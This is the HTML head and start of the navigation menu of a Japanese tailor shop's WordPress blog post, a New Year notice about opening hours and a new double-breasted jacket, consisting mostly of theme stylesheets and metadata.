

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88/3284/
body_size: 19578
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; おめでとう御座います 本日は「１８：００」で閉店です 1月5日(木)より、平常時間での営業となります &nbsp; 兎年 本年も宜しくお願い致します &nbsp; &nbsp; &nbsp; 開店早々に宅急便が届きました 開けると思わず声が漏れる「逸品」が仕上がりました　...................... &nbsp; &nbsp; &nbsp; &nbsp; ”４８０ DB Jacket” &nbsp; ４８０シリーズでは、お二人目の「ダブルブレスト」仕様 &nbsp; 元々は（シャツジャケット）のイメージからスタートした”ライン”ですが 職人がなかなか、やる気を出し..." /><meta property="og:title" content="”新年” 明けまして" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3284/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2023/01/DSC0040-scaled.jpeg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1711" /><meta property="og:description" content="&nbsp; おめでとう御座います 本日は「１８：００」で閉店です 1月5日(木)より、平常時間での営業となります &nbsp; 兎年 本年も宜しくお願い致します &nbsp; &nbsp; &nbsp; 開店早々に宅急便が届きました 開けると思わず声が漏れる「逸品」が仕上がりました　...................... &nbsp; &nbsp; &nbsp; &nbsp; ”４８０ DB Jacket” &nbsp; ４８０シリーズでは、お二人目の「ダブルブレスト」仕様 &nbsp; 元々は（シャツジャケット）のイメージからスタートした”ライン”ですが 職人がなかなか、やる気を出し..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3284/" /><title>”新年” 明けまして  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Thu, 05 Jan 2023 14:08:38 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a3%25e3%2582%25b1%25e3%2583%2583%25e3%2583%2588%2F3284%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a3%25e3%2582%25b1%25e3%2583%2583%25e3%2583%2588%2F3284%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/3284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=3284' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
<style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
/*# sourceURL=dp_follow_box_fb-inline-css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-3284 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
